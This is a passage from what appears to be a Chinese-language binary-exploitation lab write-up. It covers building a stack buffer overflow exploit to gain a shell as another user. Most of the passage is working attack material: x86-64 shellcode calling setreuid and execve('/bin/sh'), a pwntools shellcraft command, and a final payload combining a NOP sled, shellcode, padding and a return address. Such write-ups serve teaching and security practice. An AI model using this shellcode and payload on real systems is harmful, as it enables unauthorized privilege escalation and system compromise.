\x48\x31\xFF\x48\x31\xC0\x48\x31\xF6\x66\xBE\xEA\x03\x66\xBF\xEA\x03\xB0\x71\x0F\x05\x48\x31\xD2\x48\xBB\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x48\xC1\xEB\x08\x53\x48\x89\xE7\x48\x31\xC0\x50\x57\x48\x89\xE6\xB0\x3B\x0F\x05\x6A\x01\x5F\x6A\x3C\x58\x0F\x05
第三个方法
你可以使用 pwntools 及其 shellcraft 模块为你生成 shellcode。我们已经有一个可以获取 shell 的工作 shellcode,所以我们只需要在它里面添加 setreuid() 的部分。
按照他们的网站说明安装 pwntools。然后运行:
┌─[✗]─[l1ge@parrot]─[~]
└──╼$pwn shellcraft -f d amd64.linux.setreuid 1002
-f d 将格式设置为 "escaped"。你可以设置 -f a 来查看汇编版本。
备注:即使不指定 UID 1002 也可以正常工作。它会自动使用 geteuid()获取有效 UID,并将其设置为你的真实 UID。但我保持这种方式以使事情更清晰。
你得到了以下 shellcode
\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05
我们只需要将其粘贴到 0x2 部分的工作 shell 代码之前。结果就是:
\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05
现在它更长了一些,总共 54 字节,所以我们必须减少 NOP 的数量以保持偏移量为 152。
我们的最终载荷看起来像这样:
$(python -c "print '\x90'*86+'\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*12 + '\x98\xe2\xff\xff\xff\x7f'")
运行后即可获取user2的shell

 浙公网安备 33010602011771号
浙公网安备 33010602011771号